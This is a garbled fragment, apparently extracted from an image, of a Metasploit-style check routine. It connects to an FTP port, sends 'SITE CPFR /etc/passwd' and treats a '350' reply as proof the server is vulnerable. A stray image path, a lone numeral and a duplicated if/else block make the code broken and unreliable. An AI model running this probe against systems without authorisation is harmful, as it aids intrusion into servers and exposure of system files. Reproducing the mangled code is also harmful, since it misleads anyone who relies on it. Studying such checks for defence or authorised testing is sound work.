 def check
ftp_port = datastore['RPORT_FTP']
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
4
sock.puts("SITE CPFR /etc/passwd\r\n")
res = sock.get_once(-1, 10)
if res && res.include?('350')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end
if res && res.include?('350')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end
If the socket successfully connects,
it then attempts to read a line of data sent back to it.